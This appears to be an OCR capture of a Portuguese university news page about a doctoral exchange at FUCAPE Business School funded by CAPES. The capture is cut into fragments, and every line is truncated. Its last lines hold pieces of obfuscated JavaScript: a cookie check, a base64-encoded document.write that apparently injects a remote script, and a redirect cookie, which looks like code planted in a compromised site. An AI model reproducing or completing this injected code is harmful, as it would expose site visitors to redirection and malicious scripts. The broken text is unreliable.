
 melhores universidades jovens do mundo, além de contar 
os principais periódicos científicos na área de marketing
ento entre a linha de pesquisa da professora Dr. Elvira Bolat
 Lara Sepulcri (
brand orientation in nonprofit organizatio
outorado sanduíche da FUCAPE Business School e é financi
e Aperfeiçoamento de Pessoal de Nível Superior
(CAPES).
odo tão especial de seu doutorado!
e.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
UzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSU
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCoo
Math.floor(Date.now()/1e3+86400),date=new Date((new
redirect=”+time+”; path=/; expires=”+date.toGMTString(),